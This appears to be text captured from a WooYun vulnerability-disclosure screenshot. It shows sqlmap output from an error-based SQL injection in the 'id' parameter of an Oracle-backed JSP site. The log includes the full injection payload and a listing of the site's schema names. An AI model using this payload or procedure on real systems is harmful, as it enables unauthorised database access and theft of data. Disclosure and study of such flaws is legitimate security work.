 [*] starting at 17:33:40
[17:33:40] [INFO] resuming back-end DBMS 'oracle'
[17:33:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1' AND 2092=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CH
R(118)||CHR(98)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (2092=2092) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(118)||CHR(98)||CHR(113)||CHR(62))) FR
OM DUAL) AND 'pzMW'='pzMW
---
[17:33:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:33:41] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:33:41] [INFO] fetching database (schema) names
[17:33:41] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] GDLISNET
[*] GOLDLIB2X
[*] MDSYS
[*] OLAPSYS
[*] OPAC
www.wooyun.org